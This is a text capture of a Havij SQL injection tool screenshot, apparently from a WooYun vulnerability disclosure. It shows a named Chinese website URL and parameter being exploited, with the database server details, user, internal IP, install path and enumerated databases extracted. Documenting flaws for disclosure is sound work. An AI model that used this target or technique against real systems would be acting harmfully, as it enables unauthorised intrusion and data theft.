 Havij
Target: http://adsite3.rayli.com.cn/zhuanti/only_show.php?zt=25
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
DB Server: MySQL
Resp. Time(avg): 459 ms
Current User: adsite3db@192.168.0.139
Sql Version: 5.1.45-log
Current DB: minisite
System User: adsite3db@192.168.0.139
Host Name: adsite3db
Installation dir: /usr/local/mysql-5.1.45-linux-x86_64-icc-glibc23/
DB User: 'adsite3db'@'%'
Data Bases: information_schema
adsite2012
adsite3
adsiteadmin
minisite
test
Status: I'm IDLE Clear Log
Data Base Found: adsite3
Data Base Found: adsiteadmin
Data Base Found: minisite
Data Base Found: test
www.wooyun.org